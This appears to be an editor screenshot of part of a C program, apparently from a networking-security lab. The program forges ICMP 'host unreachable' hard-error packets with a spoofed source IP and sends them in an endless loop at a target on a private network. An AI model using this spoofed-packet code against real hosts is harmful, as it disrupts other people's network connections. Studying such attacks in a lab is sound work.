 ~/icmp.c - Sublime Text (UNREGISTERED)
En
4:09 AM
icmp.c
94 memset(buffer,0,1500);
95
96 int i;
97
98 struct icmpheader *icmp = (struct icmpheader *) (buffer + sizeof(struct ipheader));
99 icmp->icmp_type = 3;
100 icmp->icmp_code = 1;
101 icmp->icmp_chksum = 0;
102 icmp->icmp_chksum = in_cksum((unsigned short *)icmp,sizeof(struct icmpheader));
103
104
105
106
107 struct ipheader *ip = (struct ipheader *) buffer;
108 ip->iph_ver = 4;
109 ip->iph_ihl = 5;
110 ip->iph_ttl = 20;
111 ip->iph_sourceip.s_addr = inet_addr("192.168.1.109");
112 ip->iph_destip.s_addr = inet_addr("192.168.1.105");
113 ip->iph_protocol = IPPROTO_ICMP;
114 ip->iph_len = htons(sizeof(struct ipheader) + sizeof(struct icmpheader));
115
116 printf("Sending icmp hard error messages...\n");
117 while(1){
118 sleep(1);
119 send_raw_ip_packet(ip);
120 }
121
122
123 return 0;
124
125
126
127 }
Line 100, Column 24
Tab Size: 4
C